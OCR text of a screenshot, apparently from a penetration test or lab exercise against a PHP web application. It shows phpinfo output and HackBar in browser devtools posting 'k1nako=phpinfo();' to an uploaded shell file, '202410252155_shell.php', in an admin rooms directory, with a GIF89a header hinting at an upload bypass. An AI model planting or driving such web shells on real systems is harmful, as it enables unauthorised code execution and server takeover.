 GIF89a
PHP Version 5.5.9
php
System Windows NT DESKTOP-PD78V0F 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar superSearchPlusTools EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
marimar/admin/mod_room/rooms/202410252155_shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
k1nako=phpinfo();
Name
Upgrade-Insecure-Requ…
Value
1